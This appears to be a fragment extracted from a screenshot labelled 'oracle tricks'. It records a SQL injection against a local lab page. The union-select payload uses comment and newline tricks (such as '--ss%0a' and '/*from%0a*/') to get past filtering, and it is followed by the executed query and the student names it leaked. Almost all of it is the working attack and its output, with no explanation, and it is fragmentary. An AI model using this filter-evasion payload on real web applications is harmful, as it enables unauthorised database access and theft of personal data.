 oracle tricks
id=1 and--ss%0a1=2 union select++++++-1,stu_name
,2/"aaaaaaaaaaaaaaaaaaa/*from%0a*/--from%0afrom
student--ss
Load URL
http://192.168.153.141/oracle_sqlinject/sqlinject.php?id=1 and--ss%0a1=2 union select++++++-1,stu_name ,2/"aaaaaaaaaaaaaaaaaaa/*from%0a*/--from%0afrom stude
Split URL
Execute
Enable Post data Enable Referrer
submit
select * from student where stu_id=1 and--ss 1=2 union select -1,stu_name ,2/"aaaaaaaaaaaaaaaaaaa/*from */--from from student--ss
-1 liuhai
-1 wanghong
-1 zhangsan